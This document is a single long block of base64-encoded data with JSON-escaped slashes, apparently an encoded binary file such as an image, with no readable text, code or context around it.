Rrz7fzsKyQIzW9PO1\/ycuBTkp2p+OskWGKyGL71fs8e\/Md\/\/iqlaMrh40voS+eWTlcqHnMi69\/5C9dl5mf4GMzQqzki+5hSeRfauTB4x76+np4\/a6Fw9Ni8BJGwATyFgaK3uJOyspdlAgU664uXv3wlHtX9zLDXYQPrOGWX0uGKiVDS2ERHaGpi7jQ\/JrHXT08G+ym++4JZvm5IBe0D7ELKbzeRFPpMc7WDzD47B1vn9RwZFUEJpUMl\/R1nLzTyfOvf+SvvbdYlSH4kbSSUSbyUEJXHKOy7QmvvvkDP9XvI9LfxerdFF4Yo4mApLkcq3hE5+NuBl72MfiklK3hfliGMG0cdexLvDeg01nwid9L3es2DiRbkAveKadYVpy+z9s3DexOnIALTBhAblnsOn2Gu\/33Ob9tI5kZi9i8cRe3Oxq4WLiKBGcZOp8oNp6ooP1xPz1Punj7wyMuLErHR2fEPW0\/9972cXlZEE46JUqTN0lby3nWXyZRW+g\/OnY7oadgIXdj\/pF2nnUWsTJOi8wwl9MPu6gomC6hQsvkrkQsv0D3d28o2xKNt2k8L5PA\/7EQlDiP\/KNbiXOPZdHN+79gg3ebvo2LN66xa5pe8noIChOlo4dFICorQ8ipeMl\/+utDdmWEjAgFC6PXzgWm9o7ncONTqnITMSjNBCTuo\/b9K8rzgjFJczKV7SWtPCjPIVb+KWTM1nCkXq9BLgtha\/lznlbnkRyoR6kZe88UeTtGd39m7quku+8ZX\/\/wM9+97qOzu49n96s4vT4WhSaA6TtrefPmAUUbw1HK5MRvvkjP331Nyfo4wmNXcbzyMW+\/\/YEfv\/uawb4uOrt66Lu9y4oErZlEgv7YYTz5+ZfY237dM2QibKFwIPaT23hjJCqM0Ax2NfzIf\/25i2s5qWhl4ay+9JgX9w8zNWEGhZV13Nk9HVeTH5FR4XgZ1Uzf30j1pVwyg2Qo1TpUChsZoVjMMkHmZ+MCc3Jn5qkufv75G7qubyJE507Y0ms8\/baZ7dOimHmkip6SLYSY3PGPiCXURUXogn3crK5ke5oMucYgkZ4OERLK5BKCrdHGBRa87jLdH\/7Ez4\/PsiDEHa3fVuq+fknJlkTCVp3hSftp5gd74RYQR4y\/BY\/QdAqrB7i4StzWrGE56VCQ+i1HIW7k9nDLR24lRkGCqFKgnHnoV7HBCwBEi380s7ceYkOslWxR4T+Vkx3v6b5iI0MVBp5ShmvmdqobxvAAic\/tZLAOHiCx6RqNfuRW9POkaC2ugo9LZmDRyUc8qy0gxKRB5xHG2tvv+M9\/HKTmwDyc5f5k7mnk5asKNgUrUOmMEkGjOW0L5Q0tXNgQO5R\/JC1eo3Vj91t9id6ma6y0s8EbRdsmpqw5Rv5cH+vGLtMx73wv7x+fY6ZAktaNnzMiQkiuMXNYlbONhYFWuZhSc6gdfEXl7hmfzQYvDCC9Roebfyon217QtEewvcuQuURQUNbPg8srMctkGCNncbDtj\/zLjw84ty4epSyarSV9DLYdZo67DIXOgEYuw3PJSTqbS8meEWg1gOx6IiqetFrid9\/lZfUBYoNcJQNIXARM7v6kbzlOTpoIownyy1B21L7leXX+b8cFJrHBuxO0vZSX\/VdY5RdF8qxlbDhczeCb97x\/1cXJhToJZHLMsIlOicx7DgeuX+XMxZuc2JFPUdUJ1s9dz7GLTdTcyCbDR4bXggPkL43GR2uds6T9bbx7WsqKUE9MlgTy657Rc2UZvkYNBq9YtpX20nlylpWLzx4qs8tw9KvIyTGKy44MtXk6B+++oqM8mxQ3GbL0r2h63sSZ+ZkkRqcye9sVGjt6+PbnP9K4Lw5\/FxVa\/QQbpTBMlXJkXgksvdUx0gBSyBAeoBsND6k+spIZcxaxeE4qoZ5mKfxmFNxXEpCiHwv336Sp8RzLY\/yGucDEuMwWQpNmMnvhKjYereHxvf1MlwiUVRjc\/cncV0Hr\/TqKNqwiZ08ZLc0n2ZThgVI7tgEz4uC0yUWnlmH2XseNnnfUHskkxFmw0k8wZolKQ4ZraCpHawcpz42UuPAEI7zkoRVhXkMI847U0t12gU1zVnLkbjdtF1cTbZaj0htQyWSk7rxDx51TzI\/SIxMeq48ashP3acTYRuvA5P8nvUN\/ow7InPyTmbN0GStWrGTlquUsmpNMkLQYFZjCsyis7ePhuWW4ymTI5T6krdjPiVNriPaIJ6foBhfzs0iaVUhV3TU2JEQy\/[base64]\/xbOXMicjGp9R7MnjLU4R9hDhHvWsX2cAibwowcBt8ohk+oKlLF+8gLkb9nC+6cEwG\/xnGkACYt\/su4nS5wPUnc5h7eL5LFi8mk0nGnjzQyP5ASYMXhFsKn5Cf0k2\/irhGXNnyvQdHL9awBwfNVqDCZ1ChnNGNmX1zZxfP8oAEv1XyQgQbPCNV1lhN4AkigE9aqMPcdPnsXTpUhYvX8Omy6286TjxETZ4kT8gQnBm3AITmL1kOSsWzWNO7mnqutoo32Vlgxc5M7\/WA6QW3EuCDT75IC3f9HBr9wqWLV7AvCXZ7C\/r5M3TqyzVy9BFzedUUw\/NR+djkdaBP1kbj3Di2FqSXZQSb5ZOKcNbsME3lbAla5QBJIV9DCTuvsuLqsIhA0jKgxO0Dc7BpM1ZzLIli5m\/JpcDlR08lchQ9UMh4PF07bP+LhlAbgTm3eJFdyXHTtTR099B\/a3j5MxeS1FHF6cXGxxQlUcdUoINfspKztRWcWXNMlbkXqHvfS1bUqez+mgbjcXZTPWXIVN5EJE6i8XLlrNs6TKWn6zjdfdlVoR5olab8V52md7uiyzwccU3eiO3HrWzL9NkpYOYwCMojVmwsmuUyHWuLDzZzJtX99g3Ixi9TI4say+ND+spvlRFbf09eror2Zs5g\/2VvVQUphDs9hEDSNDCaISRl8iyUQaQQa3Eecostl9q5vHDDu7de8DLVw8oP7qZWDeLlT1d2pRtVaACbd4h\/CW8mSLctPBANc0dXTy+30Td2WymxfqjE54Ygx7vqavILW7jVecAj1ubuLorjlAvF+kC8vFcGisxr9o1kLyK53zddZ2VUZ7oVR\/LATIheAzdw9M5dneQirwpQ1AW9lxJg1qGPmAau6528P0\/fEdnySHmhemRSZ5+I2q5jPRdlRIX3IJok+T9FXvhZ+no33iwTbY5as1OynNMPZS5Je3gen0T9+7dp+NhC1XXdzDNIEI5ckwRNjLU\/ZmSMpvN9kUtvDoxbDx3hfMnDvDVwq2Ud98hZ8YGCi5cp2jvUqJ1chR+8\/nqajX3xUbR3k5b6znWhfnipFKhc\/Fi7vF2Bm9txdvNFsaQEiPlyGXeJM4v5GbbRbbHraak4xYHd+xn07r9XLtznPkWGXJLLEsKrtH6+AHtrfd52F3OgUXJ+Ap4fLsHpKGIhYn2KihrSatSZcTVcx1X+krYmbyWyzfPcLH4MqtT11F0v4K8cCMqvSdRCw9S03Gf9rb7POyq5\/rBVcSIhOBPVCTjrzaAjBh1WgzuMSw93Mybdz20tTRR397JwOt+2s+tHmKD\/9UeIKVGOlTMkTupf\/Oe130d3GtpprWtjfa2JqpLTrMmQo\/RN4otVx7x+PRiiSndIMJDelFSOwyZL9p2mbqV8jENIOF9khO49tJIA0gKM4kwxEU6B\/vpenSPJtF+70u+fnCczAnZ4AUZqhpj4Cx23ejk3dsuWpoauHu\/j\/fvHnFzm50N\/jMMIIFDo3clcMZZnvzdtzx72ExrayttrW2032ui9PxuZnnK0Ecv4IwgQ92ZJnm8rOtAYA4JEklrErYwvnyWnRrbALJVHyUVjDSAxGFncApk2o4qBt\/0cv9eCw1t9+l6\/py+sjwifis2eGEAmVzw3VDOd3\/6R75+cIoVISLMrMYrdRdVfY85OftjBtAqzl6\/wYllAbimZ3P8QD7T\/N2YebiV2iubSPdW4pF5hIYn\/fT1dNDc3EhD1yu+77vMkjBPtHItbr5LuNLbybnlsSRtukp7xWZCjcIA+tihacakVaE2upNWUEb3m5fcyUsnUC9HrVYiT86n+tmf+aef2jgyP1AyWmWGdI7ce0nt3iQCnT9mAJmk549lAIlCD+Eh1kgJ89bQvNus\/bR\/84aK3Ew8ZUor87rZgEYpPF9yNAIvaxQrukgOF6kDCpMbyy8P8LY6H1+jAZ+UlZQNfuD+xZWEyTR4JRbQ+OYF7RdWSx72iULFUt+0CrRuwSy58KZvhckAACAASURBVIAXzzs4szAUd70S7QiDUiu1LTzyWgcDRadR4hk5lZN1g5TlRKDWWYtGrMaEYJlXIFf7Mn\/HTZ7\/8TU1xzcRZdYh1xql\/CcR1pu2p5oHFSeZN8WIbJIAdcxDd9I4+7djnMlMgodIqqqx5sIoxWEnuJU0CqsBVPaIphFs8ML1LPJ9wll99ByX6h9yc9MS8q8cZs\/2ch48vMKB9dPxlanQGXWoVUoUcrmtckeF1h4CsxtAt0eywQteLrXcg7hZO7ne28G59Xs5e34Faw+00V58jus3c4gRC9dk5euxPluOXC6qEfTYQ2AhG6\/T7xACkpRO5NjohAG0lPM9DZzYWUzJoaksO9\/Cnf2nudt1krkWQZ6pR68ToUFrxZHIERIcZ4ZRm9iYiixCcOL2KMIZqXtpfdvG2fRgKXQkH2MjHH6GHo3SQljaftq\/HqRokchtkCHznMuh+908vmgNgWm01k1XlbiZitq7HFnkL31PVM+Jg1kwQovfua+4RO\/ds8wMtzI3C1e22TKNk48HqMpLkCo+pOeLNqQcLjVGv2iyrz6i6+xINnjpBmgWfFvWMI0ybh23auo5uSxQ+q2oAhGVgOIGKZ7lsuQs3XcvMC\/KLP1fp9NhMs\/g\/JPveHg6HYPUphdZF1p5+\/DkRzxAOpQyN6ZuuE3\/[base64]\/KVwq54p+6p53XeNleHe6JVKDK5eLDpyj8dNJzhS2sSVxeFS0vl4\/H32tWI2apDrnYnfepF7PV1cWR0phSqF\/JSCe8wjjYNN3\/KqLo8UV6u+eMy\/zMCrDg7MD8VZEIuOMAgcNmThWTIIuAcZMkMYc66187p2N7Hi\/+IiIdaBbQ3a9UQ77Sta3w9QmZeJu2QAGTHoXQkX3q9F04n0dsU0BBqqH9JF6fdqP2ZdeMh3rXsJN\/sSu7qM19+3UmALgctk3kw\/3s77vquscFOg+gXn2HDfzUY1Mosvc0WY6nEd+zJcbIaOHLUIRQnSaVGRZQkjfeFiliyeSoSzk5SgLeZZ6LFreDpHml7Tsj\/FKgNhpGn0mEWFp1JP2KaTNFdf5fjOfVxrekr54SwsShkqnVnyDifurORJ23VWTrHlR8lVkh4NVwoP99c+n5OvkzL5X6UD1iRoKW4sNvThm5dBI8cUNYcTdc94dHzOiIoak0nEe41MzTlLx1\/+ld7TK4mNn0HB7ef869\/XsX3eFHQy9RD+i3iu9Z91okXug8HFm4Xnn\/ChZid+HmYHVGEjGqWWwOQV3P7+n3ndVMTqxFCm77nPP\/\/jE8oPz8MiU437bCFIvUpOWE457x7eYkWqDQ\/G5pY26PVYXKPY3\/Etr1\/3cW5OIIELLvPqm5e8atxFsNjg7DfQoX4Py+VjEyWSXgOT57N283byLrfx7V8\/0H3lBAVbFpPiZ4P9H9OLZECnsuATk8OFJ095cG0LW7J3s\/94M2\/+bpAH1zfgK9PgHTWN5ZtzKCiq5eXbdzwoO0neqrkkhrmj1ToROW0J63NyOVTRy8\/vurlxeh9bFqfj72FBhHwyNt2gu7ORg\/t2kZOTx468rWycE4tZp0LvF8v20me8uLIKvd6xCkh4\/sz4RmSwdFMOu88Lj8V7OitOkbd6PinhHmi1FiIyFrEuJ5eDZd389K6HW2f3k71kKoGeFjS6VLbc6aen4Sj7d2STm19My8Arvn967iMGkB6NwpXIBaeo7O+k4cxmsrcWcvLaY3768xNuF8zCWaYlOG0Ba7fmUFjSyR\/e9VF2oZCtS6cR7OOMVutB4oK1bNmxi3PNb\/nTiyaOfrWDjXPicBYM5M6erCxsoOdBBTu255G3bQe7cjawND0UtUKGOW4pl5sGaCqcPjLnSSIAdiI0ZR5rtuayr\/gB3797SuXFg2xdlkmor2jbnYR5q9myLZ\/TDa\/508tWThTms3FePM6i8slnKQc7BukuzWfb1u0UFNbS\/+1LntXvIuq38gDZCD2NZifm7amh\/9VDzuZvY8++wzS0tHBkVYKUb+K4HzjqvV4hw332HtoePuLixljJcyQ+FyGQ6YVNDLRcZGFELHPPPqD73kVOFmxmy9ZLVD18yR+\/vsWKcB8MakGybME9YTvtP37Dm9bTpOmF4TB+Lpi1DyLB2IL\/gqO0\/+W\/8V\/6Kzi6dQ0bc\/LZuXs9c2ODcZbJCJlbSMvz59RcPMb2Ldncrr\/PnSNr8HE3D5PcjrEOBWO8s2cA05bmsGXvKYoHvuMvb1u5mLeR5XMS8Nbq8Y3OZNW2XeRvzyU7ez\/XKhq4X76f6VGeKNQ6TAIKQxnGjroP\/I9\/7eer6WGYBFyElP\/jR\/qyTeRu38G23O0U7L1Ea0ct53OmolOb8Ahdz4WOAfoajpOzZTPZhWe4dv8e9YXzCJVrrd6lMfptMunRKT2Iyivl7b\/8C39oOENB9nq25O5gx46VTA3wwkmkB2iNuLjn0frP\/4P\/6\/98RIG\/J2ZBGi3phAa9azCLDtYw0N\/Asbzt7MxZx8IkP7RGd8LXFdHyvIeGr1Iwy\/REZ5fS8bqT27lx+Llo0aiUuCRuoazzCU03TrMzO5ftqzIJ8nb+ZBJrRz2bfD9pGP3WOjBuFZjA0TH5xbAkp5DdS2JGYfKI274Sv6SlFF6\/SsHCWFxkXkzdcoSbF7aREe6BcoKsf1FabHRyI37FXo5nz8LDxTxsdAjvk1aFi38U60\/c4Mze+QTLnAhNz+Z88XE2ZYVIFRcTCUYkE\/tM38SRXetJDnUf0XdrDN6JzJwzXCzaxjSzK+5us9h9pYjjG9Kk0t\/xNv6J2rR\/JnBuYhbv5kJpM\/WVJdy8fpPbFZVU1RxndbgfzgIxdswNTGAraVFa3AhYuJfyO7XU1Vdw\/tg+tixZTs6GDFxUBsKmrefknSbu3imluLiY23fu0nJ9HwuTfVCpXJi6\/iBXaxqpKb\/[base64]\/b5kdKNBvDfRNycSVx6S6Kapq4W+HQ9vlckkLdUKl8mL\/7PLdr621tl1JVeYeSfYvwcjGg1BtxyczjekkVdfWVXCs6wuYFK9iROwt\/vaiOs8\/Bl98MDcJjagplxZEbVNTW01Bxg2OrYyVPhz3vY3isw+2LkKRz9Gy279rFqoxAKRQovqfTqImcv43921aT6K9GFjSb3adv0VB3l6qqi2QvWMPenUtJ9PfAJAoFNKIUfxqnOr\/l8aksTGar12msNof\/[base64]\/vWEG+RoTLaMK\/G3D90aFSRLNx2lCt3SrldUs6dSuszampPsHZKAC5qrYRJZHGeRs65i1y+tJ0ZHq6Yh4xOAQCpx9U3hewLFVTfraep\/CJfLY5A5RrJ3D03KDu6kVQ\/K8SBzCuWpftvU3JoJcn+AkPNiEbmROLyAi5U1nH37l3qTov17yZhsA3P4bAuTf5tUhb\/K3VgXAPIGuvWSTdgudq2sB0XntksJfqKSinxudFsQCvFvBWjwBHHm2CRMCsfe7OV3NAi9CGTKgn0Uu6RNbwibWAfC0WJvomwhFwpJRX\/[base64]\/ijuiB00TAUbh0td6VglTcLTB57Do5N7vZQjOMeNtZ7ewjMoTJ2qA2HENjIdaD85Z43bg7QL9efXCUMUZs+SV7FUfokF7k6Exk\/dl0UnqdReibNqz0EZnuGUSuFK0UIWOx\/I+ZXrAW9\/XPrs6QQmPBqKcT\/lWj0ZgkA1GzQohJykubUioNkDcM77F+O638seU\/+baT8J+Xxu8pjAgPIfvhMvo7YICYV9HdV0EnZ\/8daf5L31+xE6KwtFJ46T1VfL\/W75xMowl\/20PPkGptcY5M6MKkDv4MOTBpAv4OQJw\/x\/1iH+OR8fv582g2gqKVfceHqVc4fWUWsgCMYShL+\/GdPzsuk7CZ1YFIHfo0OTBpAkwbQ5E1jUgd+dx0QeFHW0JL8l2GYyfn43efj1xwak9+dNDL+o+jApAH072mzlXIv7Bge4gAR6NcjczCMI0p0x8uB+vwFLHKB7GX+ouJF5Fs4LgYpB8CWhyBygz6W8+T4289+L\/I2dI65Ub\/MQzOoHfIS5OpPyjX5Nf2x5j5YD3UxJ1KezAjdsud+KCQoiF\/z7Mnvfr6+TspuUnaTOjCpA+PpwKQBNOKQ+oKKMpQEKUMpaB5GGQrjTchEfxcJ0E5h6aw7VMydstvcOpbLnAQ\/1LaKO\/G5Z+oq9p0vpeL2da7sWU5UgNuIKriJnv\/xzwT9iIXQtJXsP3uYjTOicBb4SEMyFNhMHiQvz+f4yR3MjvTFpBlO8Pz48z9P\/gaNCrfEJew6U0pFyU2u7VtNfLCt+k+gcuv1BM3L58zVMsquF3E6ZxZeNtTeL9MnIRdX4hfmcvT0bhbGBWCWQBKt45HCPsZAZucc4PiB9SR6u2Icqrz5vDF\/mX4L2gYrgu9Qoq8wDofmc\/y+iURkreTFsVIsmIURaje+VVaAyImqrf7W\/kvtOxq1AhtMb03Wl55tNluLLOzJ3QLzSeQYfayAwj52kfRvT+IWifr29fuLS4jdk2UFV\/xlwcUvZeiYzC\/JXaUbukQIQ9ogqh6H+i2eb02C\/qg8xyrAUAgk6k9lY7dhIMkF9s8n0G7YZWV\/tSXByxRKCTX+U2Txt+rB5O9\/qV+TMvl0mUwaQPbF+8VezZgFV5LMTOq6fZy5eZgVUf64TFT+\/oltC2gCS0Ass9fu5ETpfb5\/+ZCz62KQyTTSBio+d4uZzdrcvRQ1veIvvTdZnOSIg\/TpijH2IhKVUs5M31bFn\/\/ff+LeofkS8JsAzrR+X1QUBbCl7C3\/8\/9+w4m5UzA54EGN\/Uz7bz\/\/VYzbJSqTldkFnKt\/xp8HKlg3zUZIKiqdDAZ805aTt+cwxQ+\/4U+tB4nwc0FwgX2ZPgm5+LD60lP++\/\/zHZdXJmIW1S82uUi4V8YkTvT9lf\/5v7WyIULg4GiHKn++TB9+vfxEtY9Wr2fq1iKKy6uoKr\/C0a3TcRcVaBNWY4lqIx+SlhRw7OhGpoWaUalVOMcuIv\/kBfYuicdvXMLRX9\/PX8jHrEcp8yBu7nbO19ZQVVnJ1T1LiPXTI9eIqj+TBPQZPCuPk9drqK4qo\/jkemLdLeiF13JIX8fqi7XiUCWTY\/GbRv7VqxzKnUeERmsFiNWqcQpNZfW+q5SXlVn\/VdZScmQDGWFOkkf2F\/2164GA\/zBbyMw9z43SSu7cqaC8uIiCuQESNpFAXtcojbj5zmPv7TIqKu5QWVnKmd0riHMSocKR3tbR7ejUKqLm53HyZh3VFeWUV5ZzPjsNH2cdKhta8+jfOP5fYJi5+EWwNO8Q2TMCrLQeE+rBSPkJGISIOVsp2LqC+EATkgd4QlmP\/L1jXybfT8rm99CBCQwga\/mvALdSqrUO5ZU2Uj29BqVC8YsQjAiPyJW2MtgJlV9gTigkklFBu2G\/8Ug3DwlITC6V1w\/deqQwh2hTLuFNTHy7ECX6ShQqjcRyrrDfpgShqUSgqLCiujoubqMBtfIzbz6O4xS3t5A57Dx9k4q2Qf7hf+\/lypx4PAUytuP3xn1vvYUJUDm7TARBrd4sbrei\/Fgr\/V0Rv5Gyu42cXjvMyC7CLvZbuOvyi\/Q0XGJJkg+yUaXNI26g9jJ08WyjuNUrUKi1DiXn9jCb0AdRHivH7BPDzKULyJjij7OEJWOSQj4iDCWTqfCaMpX5i2cQ4+fugDFiXdCOcy2V1I4uwx1PLmJsesfwn0zqpyColbwPNpRq8\/wTPGy4yfqp\/iNgDQRVhZBnVH4tzyv2EjnKABJeGgF6OCRzUfIs+iLkYrAimgs08KHvyEU5sDhsRfhNIGQrcQ9PY96S2cQHemJ2IHe1lrkbCE6dzYL56YS6CcJdh\/JjG4msvW2Z\/FN15fM3SYmI1cmJ2flXedDfSVHBPo6eLufpm0cSNYVYh0aTQx8d58WgQmZMIef8U\/7pP3dwcFUkSpmGtD03Gfwv\/wfdh5YQbZGh1o+GJ1CgtnlhBAmzXIRwdaINUUIt+POUyEVp9gRox2JTFPAZfunbKSprpuJSPjv2V\/Cw9wE38qfioxWo4DLCZudS2d1PzeWz7N1+kvZXg7SfWI2v80cOZoHF5eRN+LJCbte08\/ibb\/hw7yiZEvq8CQEC6TY9j+L2Zzy6XUje9p0UfLWfXWtnEe0vAD9tMhOo7IJQVYxH8PsJz5Ok62bi5mezY\/cedu\/8ikNHGujsusWW6cI40+DiN4O9Vzp42HyOHdu28dW5m7T0dFGSnYSzg1dxrMNBr9UQmLKAjTsK+WpPPvk7S7jX1cbp3Bi8LQKWYQJ9MRol2BG9XyInW76hNi\/YthYE073AThLQA9bxCLwfofd2WAxRJi8oc4T+Juyqo7fuPHNCbGtJ7C92GAxHHZp8\/4UuXxPM6aSMPyrjcQ0gsambA+OZvy6PTYtTmb2nhLb2Nmou7GJumBpV+DwK9n7F6qmBEuu7tDGJG8jCnRzZtYGUYDPqcdiLjUY9Rid34pYXULA8nqSNp6moa6Kx\/BI7Z3ig9ghnUe5RDqxMGOKjEbcbn4S55O87xJo0D1QTuGjFwvSdkUPB2mmkLcvl+M06WhtruLApCXcXExFL93Nu+3y83SxS9Ym4+Th7B7Ns1zn2Lo4YgVo91kYz\/t8M6JSeZJ24RmnREZZtPMODV80UzYnDQ2BlfIJC6jUKLF7BrDnRSGNDE80tZZzJn0uIcOHb3Pe\/[base64]\/fHeoaWmipL+W0oDVQaNBpVVhCUlm6fgtrF01l4f5y2u+1UXUmlxkRgvBRhVvyMvZfq6exqpTi\/WuID3W3ykWE33Q6ghbu5WpFHbUlVzgnwm\/uVr0TfRagnSaLKwv2V1JbL+a7iitHVhIt9MXRQB9XNp+zAQpkbwPu3gu4\/OwV1btTJPRkmdyf+cdaed55gVn+41NhmPRKZB4zyD9VzOCHh5zZtpwg93g2Fhyj\/lUXV3YsIcZJJmFGxaw4zLWqdlqa6qmu2Mc8T2f0Kj2uCes4WnSIVTFuWPRaNAZX\/[base64]\/qb9pAgMnon0QAqBOWIIaVlyaZCBqm2kBulQasY2aI16HUY3X6Zuu0xD2wNefPMT7\/[base64]\/F1Ry+XI5HJcQ+I5ePc9FTkBUshEIPAOy0S8\/xSlEgeeOzHTUohyMyJP3UvLuw4ufaIBJKFve4czd9dFrh3dzLo1a9l98iIPBwe4viEdd1u+zecYQGIsBqOeadkXuN9cza7tW9mct4Oqh71U5s\/BqFOi845iw+23\/OOHx7Q1FVOwZT\/na7rori4g3V2OziuM1Dmr2HG2ildPO7m4MX44\/KbX4hKWytxla9lX2s0fe0pYkeaHTKGVdEBgvESsOMLFUwXkb13H5twd3Ol7zf1zW4kTSOD64fkbrbzCuLKET2fDwSIuHdwgyeVgcS29PW0cnBOJRXj2PtMAMui1mN28WHmggo76W2xav44dB47R+ugR51YKtnsZ5pgFHGn8jr9+\/5CaknPkbjlJxYNums6tJMokQx+YwKzFa9hz8yE\/9VeTPSMImdwKqinCb16xM1m+LpsT9a\/4+7ajEhu8MAzFOjC6eJO+9RzXTuayef1atu0\/QsvgSyp3zcdP50hH8in694nfEaCSRhf8l1+h720VuT7Cg6XCKSGH273f83ffdnJ8pg6tgxdrxJwIA8gtiz1nT3OxqZ5zO7LZujOPjcu2cvlOHcXnNpDiLsNj9h5Onypk3\/b1rN+4mZtdL+i+tY8MDxdcwzZQ++4DzXtScDEoUbkEsujEA962HSPB24jeMEEOigTCqkKpFNyCOmQyf5afeUz\/w2MsDlchC82h4nknt1bFWQ079yx23HjE9\/\/pTzQXxOLnZDVWRoxJMixE\/o0ZT\/9wUlLD0BvDmX\/zAW8afmkAXbp5gz2ZJsnrIVco0Tga8XYqjLvf8t\/\/Wx9fTbNSYTjmVlm9KSqcEtdT2tnI4bRgDEotrmELOd75DU8rcknRK3GP3U1F3yPuFE7DTemYbzfeXFsBaiUQWedUDjU1U5IzjxCjDo2j19HBkBI6anJ2JzRjCXlfHaO+52s6b+9j4+ZscjesZE6iH1qtM37TdlH6aICOy8vw07mz6Fw7r1\/WUZDigatPHFmL13GqsovnXY2c25\/N2o1b2Lp0KgFezpMwBw7y\/qXejTeXk3\/\/rWUlE2ENtUolGRliQxFu\/iEy1NBp7G18z3cPzrM0VJBqejL3YBO9ncfJDE8l\/0Y5N\/PT8Y1axq6dm8kMdGfm4TbuXs1mWoBMcp0Kj4NSqZQoBVQqDTphWAjEV2cPZp16xIdXjRyYF4FapsY79TgdH9rYmRbG1PxrtBdvIMI3gSXbDpCd4k7Y4hNUNJaTmyxDrjEgYOtV0rOVKJVqiXVZEP6J0Frwusv0vBukZt9C\/ERVkmYpxa+fS67k0Fn7aWk5zrzwIBJWHebgsij8IxdwsrmPCyssEhmiXqdxeLZKokD4NDJUQUiqQqVUoJp9mHvv7n+6AWTQY3b3ISQulTCz7QZojmZrRQ8DtzYRINzJ4qBXynDN3E51QyOn1jiEwGyLTIx\/NBmsQWxylumc6npG9bYEiZxVVJGFry9hoP8ic5z16D3CWF\/ynB\/6brE5wQOZzImEdSU8eVNFdogSlUYnIcgq49ZSXNvMhfXCQLDmH0nhN1sYSpChdjVcZWWqny0MZTVuvGOmEec7nOAZurOe908uMMfHBcN4h62Nt8rJN5yo2Bj8tDa5BC3l8sMn1BfOxU2mtMpFJcN\/1Xm6mm6yblQITHi\/DCYLafsaeHHHGgJTawU1iCBDXUfJYC8X57nZ3P6ezD\/aRG\/zV8TIZBgiZ3O0\/Wu+bjnO3ADrgbviXAc9948x30MgoVvd\/8Y5h7nfUEJ2VqDV8LPNh70CTZChPq8slAwgtfCMGcXB40Zg3FSmuNnGpfJiXlEnbxoKmKLVW\/mjvvTmKdjgze4E5Zcw2HGWpRl5XG28R5vgnLp0jcYnXZxapJf4m8b0wmgVyEIWc7yynEu7D7Fn22Eant5kw7Ql7DjRTH3xVqb6yTCFZhAfx3srZgAAIABJREFUZB5CmnZefYtXT0tYG+GFVutN2rEmntftJs5ixCVgNsdbn1KRHSDljnzahcOERi7DN2Mndc\/eUPbVLPw0MmRZ+2npLmffsmwKjt+m9dkzms+dprb7NdX7Ewl0Hc8AEiFPkfystZIFeyey7FbHLwwg14zNXHv0PX943kFT6wMeNZ5n07QQ9CLvS\/LSij3OldDETObOTSfcy0qGKmRppeJxYf7+curbu+keeEP3tYV4qzXodYIuQ4dz4jLyS7v4preHR81NXM6PJcBVj\/oTLmEClTx+5UFu1j\/mQd8H3rfvIyvQhEoY5BMlgNtCYDqfWA5WPaVkk5XoWHi3pBCYUYtcpsJ\/YSE19+7RWFFFQ3sTZ9aGoZcLJHrrGojNLeNe2TFmBNn02Y7APVHbX1q\/J5836XH6RB2QuSXvpLi5jQcPHtLZdY\/a4p1MN4hcELmVDf5OJ00Hs6SSa53eBd\/QeJJSgnHSxLDp3FUu7FvLmkWFNHZXsTVtOquPVXH7\/2Pvvb7iyrJ1zyC8DyIC7713wkogjwTIe++99xZZ5IURIBBCIATCCeEl5JXKVJrKMl1Vt+7te8\/pvn16jPvQDz1G\/xO\/HmtHBC4FUmZVnnFOFg8MzCb22msus+eac37fd2oZye4yZL5zOXCjhranT2htbaWl+SIrwv2xKJVohRr8ySYG7mzCz6hBqTZg8wgnKSsBf6MfkwqOUFx9gEWxC7jR1sT5dfnkiL\/VXGZJkAyZMYF5e2\/S3P2E1uZ2nvZWcqQgFT\/hELkcgMYr5MeJF7kSg96fmIw0ogM88A5axY32K6yNm8rB4jpqrm4nM24x5xobOJhlQKnzIibvCPeftNHa0sbTnofcOrKUeIVKCoN\/iVdq0KhQTT\/8sxwgIaKo0lkJyNzM7UettDY\/pqGtl1df9dN0bgn+v9QBEvUsej2m6O3Uvv3Au\/52WpsaaXrcSlv\/V\/zwu1YOxhox+ESx5toTnp6fh07UuGjNePnHkpKZQJBV6FI5nC9r1nru1D7k\/HAHyDnhRPQtaNlluuuusnC4AySiDn4zOXDrPi1tbTS3tNH6\/A1ft55gipf7uA6QUVL\/9iNp\/hHutT+h7XEjD58M8O3X7dzcnI3NWXAs6nx+lgOkVqPR2QiaVkjX7z\/yoqOJ5sdNPGp6Qs9X3\/[base64]\/nmw2vqzu1iw8LJRHvGsa2in8qDqYSM5wC5Nk6BaPuEAyQcGJNXIHFZucybv4D8OXPZU1RFR\/s9tmSHYxqsHRM1QMIJGFYDJO4t6oBMZiIy5lIwbz6Lly7h7I1qru6chVGnxOwVzJLz97lbe41Dc1ez5cAdWlvOs31ODG6qzxftCzFXv5hMZhUsZWHBbPYUllF1fjMxQbZhaNBh0W1Xf51q8J6RmZyoGaB8cywaEdUadLpE\/aECucqHmTsq+PZffqT+6HyC1G4oBPrOaJSkMjJ3VtJaeZa5caYvet4vGeeJ\/5mIBP1ac0Bm8UskJ3cOeXl55BfMZWZOIoEGR4GyMXIqh0rbqDuQIxXSCoimEPtUSAs7lpVnL3H+6g1OFSzk4qMbbJt\/gquVRZzaNIswuRyVLYyU7FnkFeRL9587N4toTxtGrQadcIBONDFwaz0+Hia0ej0GvRqlVIjqQ\/Lsfdx4coe9k9dw895Btu0t4ezew1y7s4cspRtKkw8RyTnMnZdP3tx8CubPIDXcH6tWh8blAD24xNxkH2cRsNA1E\/pRemxeSynqr2D37L3cOr+KvTfvc6hgO7efXmGpUKbXW\/AKS2VWfh55c\/MomJdLTmoUPiIlMWzDGHNQJPspUEw7JDlAl2bESVEKzbifFUWGerwi51H46Bmt1zcwY1oO2Yu2cuZBC+2XlhHgVJTWuMlwn7KZu7V1nFoSLalxuzYqkeoSG2\/[base64]\/gbLMv2GolOi1kavlYpAU\/fW8rJ8NxG+FkTaVqtxJzDlIPUfuri5JY\/c2bPIzc1l9qxpZKbEEmB0wxA3l7MVLVQIB0iuRqwDUc+kUKjRGUXxuKNt73mnaK8vZk12gJQadEVPRMRTq9WRtPMeLyv3ExvojkIocGv1WH0ns7fqGd3lu8ifPY3sglXsudPMs\/LNRP5aESCDHq3Bgm\/eFQZ+9yMtpycTrBMvaz2h8y\/SPlDP7hSdpKPn6sOIuS4coNglnLt+kzNLI1DYQkmKi8FLr2LKvloqzq8l3dvM1IOP6G25wc7VueRMm8ncY\/d49bSIhZE+aN2UWDzj2FvTS\/WhPPKO1lB3IgerkMT4gsJ44XCaYnI50vgVL+oKWRJpQK1USTVb8shV3Or5M98172V2qFNnLXA5J